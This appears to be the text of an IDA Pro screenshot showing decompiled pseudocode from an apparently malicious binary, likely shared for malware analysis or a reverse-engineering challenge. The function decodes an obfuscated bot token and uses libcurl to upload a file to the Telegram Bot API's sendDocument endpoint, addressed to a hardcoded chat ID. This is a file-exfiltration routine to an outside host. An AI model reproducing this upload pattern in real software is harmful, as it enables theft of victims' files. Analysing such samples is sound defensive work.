 IDA View-A Pseudocode-A Hex View-1 Local Types
__int64 v3; // [rsp+30h] [rbp-1A0h] BYREF
__int64 v4; // [rsp+38h] [rbp-198h]
char v5[128]; // [rsp+40h] [rbp-190h] BYREF
char s[264]; // [rsp+C0h] [rbp-110h] BYREF
unsigned __int64 v7; // [rsp+1C8h] [rbp-8h]
v7 = __readfsqword(0x28u);
v2 = 0;
v3 = 0;
sub_13F5(v5, off_4010);
snprintf(s, 0x100u, "https://api.telegram.org/bot%s/sendDocument", v5);
curl_global_init(3);
v4 = curl_easy_init();
if ( v4 )
{
curl_formadd(&v2, &v3, 1, "chat_id", 4, "7093036821", 17);
curl_formadd(&v2, &v3, 1, "document", 10, a1, 17);
curl_easy_setopt(v4, 10002, s);
curl_easy_setopt(v4, 10024, v2);
curl_easy_setopt(v4, 20011, sub_1475);
if ( (unsigned int)curl_easy_perform(v4) )
puts("fail");
else
puts("success");
curl_easy_cleanup(v4);
curl_formfree(v2);
}
curl_global_cleanup();
return v7 - __readfsqword(0x28u);
}